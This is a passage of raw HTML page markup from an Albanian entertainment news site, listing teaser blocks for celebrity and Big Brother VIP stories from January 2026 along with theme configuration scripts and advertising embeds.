</div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_7_697a79e5c49f7   postet1" data-unique="jnews_module_320307_7_697a79e5c49f7">
					
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
		<div class="jeg_thumb">
					
					<a href="https://revistawho.com/doli-me-zarf-te-zi-reagon-per-here-te-pare-kejsi/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Doli me zarf të zi, reagon për herë të parë Kejsi " sizes="auto, (max-width: 360px) 100vw, 360px" data-full-width="804" data-full-height="450" data-src="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_12-5-e1769606521135-360x180.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_12-5-e1769606521135-360x180.jpg 360w, https://revistawho.com/wp-content/uploads/2026/01/Screenshot_12-5-e1769606521135-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
					
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://revistawho.com/doli-me-zarf-te-zi-reagon-per-here-te-pare-kejsi/">Doli me zarf të zi, reagon për herë të parë Kejsi </a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/doli-me-zarf-te-zi-reagon-per-here-te-pare-kejsi/"><i class="fa fa-clock-o"></i> 28/01/2026</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Pas përjashtimit të bujshëm nga “Big Brother VIP Albania 5”, përmes zarfit të zi, Keijsi ka bërë reagimin e tij...</p>
						<a href="https://revistawho.com/doli-me-zarf-te-zi-reagon-per-here-te-pare-kejsi/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					<style scoped>.jnews_module_320307_7_697a79e5c49f7 .jeg_block_heading_4 .jeg_block_title span { background: #eeee22; }.jnews_module_320307_7_697a79e5c49f7 .jeg_block_heading_4 .jeg_block_title span, .jnews_module_320307_7_697a79e5c49f7 .jeg_block_heading_4 .jeg_block_title i { color: #000000; }</style>
					<script>var jnews_module_320307_7_697a79e5c49f7 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#eeee22","header_secondary_background":"","header_text_color":"#000000","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"3","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-3 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_8_697a79e5c57ef   postet1" data-unique="jnews_module_320307_8_697a79e5c57ef">
					
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
		<div class="jeg_thumb">
					
					<a href="https://revistawho.com/familja-eshte-gjithcka-victoria-beckham-i-dergon-nje-mesazh-te-paqarte-brooklyn/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="“Ata thanë se nuk do të zgjasë”, David e Victoria Beckham festojnë 23-vjetorin e martesës!" sizes="auto, (max-width: 360px) 100vw, 360px" data-full-width="1200" data-full-height="720" data-src="https://revistawho.com/wp-content/uploads/2022/07/david-victoria-beckham-t-360x180.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2022/07/david-victoria-beckham-t-360x180.jpg 360w, https://revistawho.com/wp-content/uploads/2022/07/david-victoria-beckham-t-750x375.jpg 750w, https://revistawho.com/wp-content/uploads/2022/07/david-victoria-beckham-t-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
					
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://revistawho.com/familja-eshte-gjithcka-victoria-beckham-i-dergon-nje-mesazh-te-paqarte-brooklyn/">“Familja është gjithçka”, Victoria Beckham i dërgon një mesazh të (pa)qartë Brooklyn!</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/familja-eshte-gjithcka-victoria-beckham-i-dergon-nje-mesazh-te-paqarte-brooklyn/"><i class="fa fa-clock-o"></i> 28/01/2026</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Victoria Beckham ka rikthyer vëmendjen e mediave ndërkombëtare dhe fansave me një postim të fundit në Instagram, i cili po...</p>
						<a href="https://revistawho.com/familja-eshte-gjithcka-victoria-beckham-i-dergon-nje-mesazh-te-paqarte-brooklyn/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					<style scoped>.jnews_module_320307_8_697a79e5c57ef .jeg_block_heading_4 .jeg_block_title span { background: #d83174; }.jnews_module_320307_8_697a79e5c57ef .jeg_block_heading_4 .jeg_block_title span, .jnews_module_320307_8_697a79e5c57ef .jeg_block_heading_4 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_320307_8_697a79e5c57ef = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#d83174","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"4","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-3 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_9_697a79e5c6bf2   postet1" data-unique="jnews_module_320307_9_697a79e5c6bf2">
					
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
		<div class="jeg_thumb">
					
					<a href="https://revistawho.com/kam-folur-disa-muaj-me-brikenen-habit-ish-konkurrenti-i-perputhen/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="“Kam folur disa muaj me Brikenën&#8221;/Habit ish-konkurrenti i &#8220;Për&#8217;puthen&#8221;" sizes="auto, (max-width: 360px) 100vw, 360px" data-full-width="967" data-full-height="660" data-src="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260127_184827_Instagram-e1769536406130-360x180.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260127_184827_Instagram-e1769536406130-360x180.jpg 360w, https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260127_184827_Instagram-e1769536406130-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
					
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://revistawho.com/kam-folur-disa-muaj-me-brikenen-habit-ish-konkurrenti-i-perputhen/">“Kam folur disa muaj me Brikenën&#8221;/Habit ish-konkurrenti i &#8220;Për&#8217;puthen&#8221;</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/kam-folur-disa-muaj-me-brikenen-habit-ish-konkurrenti-i-perputhen/"><i class="fa fa-clock-o"></i> 27/01/2026</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Ish-pjesëmarrësi i “Përputhen”, Marko Musaj, ka zbuluar detaje të reja nga jeta e tij personale gjatë një interviste të dhënë...</p>
						<a href="https://revistawho.com/kam-folur-disa-muaj-me-brikenen-habit-ish-konkurrenti-i-perputhen/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					<style scoped>.jnews_module_320307_9_697a79e5c6bf2 .jeg_block_heading_4 .jeg_block_title span { background: #8224e3; }</style>
					<script>var jnews_module_320307_9_697a79e5c6bf2 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#8224e3","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"5","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-3 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_10_697a79e5c7fd2   postet1" data-unique="jnews_module_320307_10_697a79e5c7fd2">
					
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
		<div class="jeg_thumb">
					
					<a href="https://revistawho.com/lojtari-me-i-dobet-ne-bbv-zhaklin-lekatari-habit-me-pergjigjen/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="“Lojtari më i dobët në BBV”? Zhaklin Lekatari habit me përgjigjen " data-full-width="750" data-full-height="365" data-src="https://revistawho.com/wp-content/uploads/2026/01/zhaklin-lekatari-750x365-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
					
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://revistawho.com/lojtari-me-i-dobet-ne-bbv-zhaklin-lekatari-habit-me-pergjigjen/">“Lojtari më i dobët në BBV”? Zhaklin Lekatari habit me përgjigjen </a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/lojtari-me-i-dobet-ne-bbv-zhaklin-lekatari-habit-me-pergjigjen/"><i class="fa fa-clock-o"></i> 27/01/2026</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Në episodin e fundit të "UëTëFë Show" në Andale Media, Zhaklin Lekatari foli pa dorashka për banorët më të njohur...</p>
						<a href="https://revistawho.com/lojtari-me-i-dobet-ne-bbv-zhaklin-lekatari-habit-me-pergjigjen/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					<style scoped>.jnews_module_320307_10_697a79e5c7fd2 .jeg_block_heading_4 .jeg_block_title span { background: #8224e3; }</style>
					<script>var jnews_module_320307_10_697a79e5c7fd2 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#8224e3","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"6","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid desktopi"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid desktopi"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 0px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="desktopi" align="center"><ins data-revive-zoneid="51" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins><br />
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="desktopi" align="center"><ins data-revive-zoneid="49" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins><br />
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="desktopi" align="center"><ins data-revive-zoneid="50" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins><br />
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="desktopi" align="center"><iframe loading="lazy" id="a36db6cf" src="https://ads.gogel.al/www/delivery/afr.php?zoneid=282&amp;cb=INSERT_RANDOM_NUMBER_HERE" name="a36db6cf" width="300" height="250" frameborder="0" scrolling="no"><a href="http://ads.gogel.al/www/delivery/ck.php?n=a5321947&amp;cb=INSERT_RANDOM_NUMBER_HERE" target="_blank" rel="noopener"><img decoding="async" src="http://ads.gogel.al/www/delivery/avw.php?zoneid=282&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a5321947" border="0" alt="" /></a></iframe></div>

		</div>
	</div>
<div  class='jeg_ad jeg_ad_module jnews_module_320307_11_697a79e5c99e0   '><div class='ads-wrapper'></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-9 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_6 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_320307_12_697a79e5ca0e3   " data-unique="jnews_module_320307_12_697a79e5ca0e3">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/per-ke-po-xhelozon-devis-xherahu/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Për kë po xhelozon Devis Xherahu?" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="916" data-full-height="710" data-src="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260127_165144_Instagram-e1769529179682-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260127_165144_Instagram-e1769529179682-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260127_165144_Instagram-e1769529179682-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260127_165144_Instagram-e1769529179682-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/per-ke-po-xhelozon-devis-xherahu/">Për kë po xhelozon Devis Xherahu?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/per-ke-po-xhelozon-devis-xherahu/"><i class="fa fa-clock-o"></i> 27/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Devis Xherahu ka tërhequr vëmendjen e publikut me projektin e tij më të fundit muzikor, i cili është pritur me...</p>
                            <a href="https://revistawho.com/per-ke-po-xhelozon-devis-xherahu/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/cpo-ndodh-ne-bbv-produksioni-anulon-televotimin/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ç&#8217;po ndodh në BBV? Produksioni anulon televotimin" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1024" data-full-height="576" data-src="https://revistawho.com/wp-content/uploads/2026/01/bbv2-1024x576-1-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/bbv2-1024x576-1-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/bbv2-1024x576-1-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/bbv2-1024x576-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/cpo-ndodh-ne-bbv-produksioni-anulon-televotimin/">Ç&#8217;po ndodh në BBV? Produksioni anulon televotimin</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/cpo-ndodh-ne-bbv-produksioni-anulon-televotimin/"><i class="fa fa-clock-o"></i> 27/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>&nbsp; Një ngjarje e pazakontë ka tronditur shtëpinë e “Big Brother VIP Albania”, duke detyruar produksionin të ndërhyjë me masa...</p>
                            <a href="https://revistawho.com/cpo-ndodh-ne-bbv-produksioni-anulon-televotimin/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/alba-dhe-limi-surprizojne-publikun-pas-tensioneve-nisin-puthjet/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Alba dhe Limi surprizojnë publikun, pas tensioneve nisin puthjet!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="714" data-full-height="402" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0841-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG_0841-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0841-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/alba-dhe-limi-surprizojne-publikun-pas-tensioneve-nisin-puthjet/">Alba dhe Limi surprizojnë publikun, pas tensioneve nisin puthjet!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/alba-dhe-limi-surprizojne-publikun-pas-tensioneve-nisin-puthjet/"><i class="fa fa-clock-o"></i> 27/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Në spektaklin e fundit të “Big Brother VIP Kosova 4”, një skenë e papritur mes Limit dhe Albës ka tërhequr...</p>
                            <a href="https://revistawho.com/alba-dhe-limi-surprizojne-publikun-pas-tensioneve-nisin-puthjet/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_320307_12_697a79e5ca0e3 .jeg_block_heading_4 .jeg_block_title span { background: #ed1a73; }</style>
					<script>var jnews_module_320307_12_697a79e5ca0e3 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#ed1a73","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"7","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_6"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid desktopi vc_custom_1653572181762 vc_row-has-fill"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="jeg_wrapper vc_custom_1653574140337"><div class="wpb_wrapper"><h1 style="font-size: 50px;color: #f21671;text-align: right;font-family:Roboto Condensed;font-weight:700;font-style:normal" class="vc_custom_heading" >EKSKLUZIVE</h1></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1654528309623" >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="alignnone wp-image-321255" src="https://revistawho.com/wp-content/uploads/2022/06/logowhonew-1-300x96.png" alt="" width="210" height="67" srcset="https://revistawho.com/wp-content/uploads/2022/06/logowhonew-1-300x96.png 300w, https://revistawho.com/wp-content/uploads/2022/06/logowhonew-1-600x192.png 600w, https://revistawho.com/wp-content/uploads/2022/06/logowhonew-1-150x48.png 150w, https://revistawho.com/wp-content/uploads/2022/06/logowhonew-1-750x240.png 750w, https://revistawho.com/wp-content/uploads/2022/06/logowhonew-1.png 875w" sizes="auto, (max-width: 210px) 100vw, 210px" /></p>

		</div>
	</div>
</div></div></div></div><div class="row vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="jeg_wrapper vc_custom_1653576812984"><div class="wpb_wrapper"><div  class="jeg_slider_wrapper jeg_slider_type_8_wrapper jeg_col_3o3 jnews_module_320307_13_697a79e5cd658 vc_custom_1654692679175 postet1">
                    <div class="jeg_slider_type_8 jeg_slider" data-items="3" data-autoplay="" data-delay="3000">
                        <div class="jeg_slide_item_wrapper"><div class="jeg_slide_item format-standard">
                    
                    <a href="https://revistawho.com/einxhell-zbulon-se-historia-me-dagz-in-nisi-para-big-brother/">
